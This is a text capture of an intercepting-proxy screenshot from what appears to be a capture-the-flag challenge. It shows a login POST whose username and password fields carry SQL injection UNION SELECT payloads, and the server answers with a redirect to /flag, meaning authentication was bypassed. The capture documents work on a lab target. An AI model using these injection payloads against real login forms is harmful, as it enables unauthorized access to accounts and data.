 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: a2b91fdaf6f19ac229759.playat.flagyard.com
3 Content-Length: 117
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=
eyJvdHAiOiJXSDdHT1RMNFBIM0pQVk1OIn0.ZSPxPA.jKwbszmn9nHTJFPZj
pFQl9b2Yyk
13 Connection: close
14
15 username=
admin%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20MEzr&
password='+union+select+null--+-&otp=WH7GOTL4PH3JPVMN
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Date: Mon, 09 Oct 2023 12:36:27 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 197
5 Connection: close
6 Location: /flag
7 Set-Cookie: session=
eyJvdHAiOiJXSDdHT1RMNFBIM0pQVk1OIiwidXNlcm5hbWUiOm51bGx9.ZSP
zyw.VRPYnGkmVPUf-m3IXox5_0-15es; HttpOnly; Path=/
8 Vary: Cookie
9 Referrer-Policy: no-referrer
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target
URL: <a href="/flag">
Search... 0 matches
Ready